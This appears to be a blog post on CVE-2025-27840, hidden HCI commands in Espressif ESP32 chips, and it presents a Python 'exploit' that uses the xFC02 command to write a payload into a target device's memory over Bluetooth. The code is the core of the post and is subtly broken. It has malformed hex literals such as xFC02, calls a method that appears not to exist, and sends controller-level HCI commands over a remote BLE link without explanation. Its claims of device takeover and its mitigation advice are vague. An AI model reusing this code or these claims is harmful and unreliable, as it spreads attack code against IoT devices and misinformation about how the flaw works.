CVE-2025-27840 is a critical vulnerability that affects Espressif's ESP32 chips, which are commonly used in IoT devices. The issue is characterized by a set of 29 hidden HCI (Host Controller Interface) commands that have been identified within the ESP32 chip. Among these hidden commands, the xFC02 command (Write memory) poses the most significant security risk as it allows an attacker to write arbitrary data into the chip's memory and potentially gain control over the device.
This blog post provides an overview of the CVE-2025-27840 vulnerability, including the exploit details, code snippets, and links to related technical references.
Exploit Details
Espressif's ESP32 chips are integrated into various IoT devices and offer Bluetooth and Wi-Fi connectivity options. The vulnerabilities are due to an undocumented set of HCI commands implemented in these chips. The most dangerous of these commands is the xFC02 command, which enables writing data directly into device memory without any integrity checks or consideration of user privileges.
The following code snippet demonstrates how to exploit the vulnerability using the xFC02 command
import os
import sys
import struct
from bluepy import btle
device_address = "00:00:00:00:00:00" # Substitute with the target device's address
hci_cmd_code = xFC02 # Write Memory command
hci_handle = x1 # The handle chosen for testing purposes
hci_offset = x10000000 # The base address for the ESP32 chip's memory
payload = b"\x01\x02\x03\x04" # The payload to be written to the device memory
def exploit(device_address, hci_handle, hci_offset, payload):
conn = btle.Peripheral(device_address)
cmd = struct.pack("<BHHI" + "B" * len(payload), hci_cmd_code, len(payload) + 6, hci_handle, hci_offset, *payload)
try:
conn.writesreq(x1, cmd)
print(f"Payload sent: {payload}")
except btle.BTLEException as e:
print(f"Error occurred: {str(e)}")
finally:
conn.disconnect()
if __name__ == "__main__":
exploit(device_address, hci_handle, hci_offset, payload)
It is important to note that this exploit should be used for educational or testing purposes only. Unauthorized access to a device could lead to security breaches and consequences for the attacker.
Original References
1. Espressif's ESP32 Chip Overview
2. Bluepy: An Interface to Bluetooth Low Energy Devices Using Bluez
3. CVE-2025-27840 Details
Mitigations
To address CVE-2025-27840, Espressif has released several security updates addressing the most severe risks. Users are advised to apply the appropriate updates as soon as possible to mitigate the risk associated with the vulnerability.
In addition, it is crucial for developers to sanitize input data thoroughly before allowing it to pass through their systems or devices. This will prevent any unauthorized data injections and potential security breaches.
Conclusion
CVE-2025-27840 is indeed a critical vulnerability affecting Espressif's ESP32 chips. By allowing unauthorized access to a device's memory, attackers gain control over the device. This post provided an overview of the vulnerability and the exploit details, including code snippets and links to related technical references. It is essential to keep IoT devices up to date with security patches and follow best practices to prevent unauthorized access and security breaches.
Timeline
Published on: 03/08/2025 20:15:36 UTC
Last modified on: 03/10/2025 00:15:10 UTC
